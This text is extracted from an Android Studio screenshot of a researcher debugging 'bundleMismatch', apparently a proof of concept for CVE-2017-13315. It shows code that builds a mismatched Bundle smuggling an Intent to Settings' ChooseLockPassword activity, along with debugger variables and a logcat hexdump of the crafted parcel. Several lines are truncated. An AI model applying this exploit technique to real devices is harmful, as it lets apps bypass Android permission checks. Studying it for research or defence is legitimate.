 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help bundleMismatch - Hacktools.java [bundleMismatch.app.main]
bundleMismatch app src main java com xuan bundlemismatch Hacktools
app Pixel 6 API 25
MainActivity.java Hacktools.java DcParamObject.java
1 1
19
20 @Override
21 protected void onCreate(Bundle savedInstanceState) {
22 super.onCreate(savedInstanceState);
23 setContentView(R.layout.activity_main);
24
25 Intent p = new Intent();
26 p.setClassName( packageName: "com.android.settings", className: "com.android.settings.ChooseLockPassword
27
28 bt = findViewById(R.id.btn);
29 bt.setOnClickListener(v -> {
30 i = 0;
31 payload[0] = Hacktools.CVE_2017_13315(p);
32 Hacktools.simulate_bundle_mismatch(payload[0]);
33 //trigger();
34 });
35 }
36 }
Hacktools.java
196
22 1 9
1 usage
197 static void simulate_bundle_mismatch(Bundle b0){ b0: "Bundle[mParcelledData.dataSize=456]"
198 // 从exp中发送：序列化
199 byte[] exp_send = bundle_to_bytes(b0); b0: "Bundle[mParcelledData.dataSize=456]" exp_send: [-56, 1, 0, 0, 66, 78,
200
201 // system_server 接收：反序列化 readFromParcel
202 Bundle b1 = bytes_to_bundle(exp_send); exp_send: [-56, 1, 0, 0, 66, 78, 68, 76, 3, 0, +454 more] b1: "Bundle[{mism
203
204 // system_server 发送：序列化 writeToParcel
205 byte[] system_server_send = bundle_to_bytes(b1); b1: "Bundle[{mismatch=com.xuan.bundlemismatch.bug.DcParamObject@fc95
206
207 // Settings 接收：反序列化
208 Bundle b2 = bytes_to_bundle(system_server_send); b2: "Bundle[{mismatch=com.xuan.bundlemismatch.bug.DcParamObject@589a
209 }
210
211 }
212
Resource Manager
Project
Bookmarks
Build Variants
Structure
Device Manager
Notifications
Gradle
Device File Explorer
Running Devices
Debug: app
Variables Console
Evaluate expression (Enter) or add a watch (Ctrl+Shift+Enter) Java
b0 = {Bundle@4944} "Bundle[mParcelledData.dataSize=456]"
exp_send = {byte[464]@4946} [-56, 1, 0, 0, 66, 78, 68, 76, 3, 0, 0, 0, 8, 0, 0, 0, 109, 0, 105, 0, 115, 0, 109, 0, 97, 0, 116, 0, 99, 0, 104, 0, 0, 0, 0, 0, 4, 0, 0, 0, ... View
b1 = {Bundle@4948} "Bundle[{mismatch=com.xuan.bundlemismatch.bug.DcParamObject@fc9570, =[B@5b3f0e9, Padding-key=Padding-value}]"
mMap = {ArrayMap@4959} 3
value[0] = {DcParamObject@4962}
value[1] = {byte[252]@4963} [6, 0, 0, 0, 105, 0, 110, 0, 116, 0, 101, 0, 110, 0, 116, 0, 0, 0, 0, 0, 4, 0, 0, 0, 22, 0, 0, 0, 97, 0, 110, 0, 100, 0, 114, 0, 111, ... View
value[2] = "Padding-value"
mClassLoader = {PathClassLoader@4925} "dalvik.system.PathClassLoader[DexPathList[[zip file "/data/app/com.xuan.bundlemismatch-1/base.apk"],nativeLi
mFlags = 1536
mParcelledData = null
shadow$_klass_ = {Class@468} "class android.os.Bundle" ... Navigate
shadow$_monitor_ = 1073752226
system_server_send = {byte[468]@4951} [-52, 1, 0, 0, 66, 78, 68, 76, 3, 0, 0, 0, 8, 0, 0, 0, 109, 0, 105, 0, 115, 0, 109, 0, 97, 0, 116, 0, 99, 0, 104, 0, 0, 0, 0, 0,... View
b2 = {Bundle@4952} "Bundle[{mismatch=com.xuan.bundlemismatch.bug.DcParamObject@589a288, intent=Intent { cmp=com.android.settings/.ChooseLockP
mMap = {ArrayMap@4956} 3
value[0] = {DcParamObject@4965}
value[1] = {Intent@4966} "Intent { cmp=com.android.settings/.ChooseLockPassword }"
value[2] = {Long@4967} 1082331758605
mClassLoader = {PathClassLoader@4925} "dalvik.system.PathClassLoader[DexPathList[[zip file "/data/app/com.xuan.bundlemismatch-1/base.apk"],nativeLi
mFlags = 1536
mParcelledData = null
shadow$_klass_ = {Class@468} "class android.os.Bundle" ... Navigate
shadow$_monitor_ = 1073752442
Logcat: Logcat +
Pixel 6 API 25 (emulator-5554) Android 7.1.1, API 25 package:mine
22:23:32.705 D eglMakeCurrent: 0x720087e64640: ver 2 0 (tinfo 0x720087e0cac0)
22:23:32.713 D eglMakeCurrent: 0x720087e64640: ver 2 0 (tinfo 0x720087e0cac0)
22:23:35.904 D [+] length: 464 (0x1d0)
c8 01 00 00 42 4e 44 4c 03 00 00 00 08 00 00 00 | ...BNDL ........
6d 00 69 00 73 00 6d 00 61 00 74 00 63 00 68 00 | m.i.s.m. a.t.c.h.
00 00 00 00 04 00 00 00 29 00 00 00 63 00 6f 00 | ........ )...c.o.
6d 00 2e 00 78 00 75 00 61 00 6e 00 2e 00 62 00 | m...x.u. a.n...b.
75 00 6e 00 64 00 6c 00 65 00 6d 00 69 00 73 00 | u.n.d.l. e.m.i.s.
6d 00 61 00 74 00 63 00 68 00 2e 00 62 00 75 00 | m.a.t.c. h...b.u.
67 00 2e 00 44 00 63 00 50 00 61 00 72 00 61 00 | g...D.c. P.a.r.a.
6d 00 4f 00 62 00 6a 00 65 00 63 00 74 00 00 00 | m.O.b.j. e.c.t...
01 00 00 00 01 00 00 00 06 00 00 00 0d 00 00 00 | ........ ........
fc 00 00 00 06 00 00 00 69 00 6e 00 74 00 65 00 | ....... i.n.t.e.
6e 00 74 00 00 00 00 00 04 00 00 00 16 00 00 00 | n.t..... ........
61 00 6e 00 64 00 72 00 6f 00 69 00 64 00 2e 00 | a.n.d.r. o.i.d...
63 00 6f 00 6e 00 74 00 65 00 6e 00 74 00 2e 00 | c.o.n.t. e.n.t...
49 00 6e 00 74 00 65 00 6e 00 74 00 00 00 00 00 | I.n.t.e. n.t.....
ff ff ff ff 00 00 00 00 ff ff ff ff 00 00 00 00 | .... ....
ff ff ff ff 14 00 00 00 63 00 6f 00 6d 00 2e 00 | .... c.o.m...
61 00 6e 00 64 00 72 00 6f 00 69 00 64 00 2e 00 | a.n.d.r. o.i.d...
73 00 65 00 74 00 74 00 69 00 6e 00 67 00 73 00 | s.e.t.t. i.n.g.s.
Version Control Run Debug Profiler App Quality Insights Build TODO Problems Terminal Services App Inspection Logcat Layout Inspector
Breakpoint reached (a minute ago) 209:1 CRLF UTF-8 4 spaces